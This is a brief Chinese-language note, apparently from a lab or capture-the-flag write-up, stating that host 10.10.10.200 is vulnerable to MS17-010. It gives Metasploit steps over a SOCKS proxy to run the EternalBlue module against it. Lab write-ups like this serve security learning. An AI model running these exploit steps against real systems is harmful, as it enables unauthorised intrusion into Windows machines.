 .200 存在 MS17-010,和云镜Initial那个一样,msf 走 socks 代理,windows/smb/ms17_010_eternalblue=>set RHOST 10.10.10.200=>run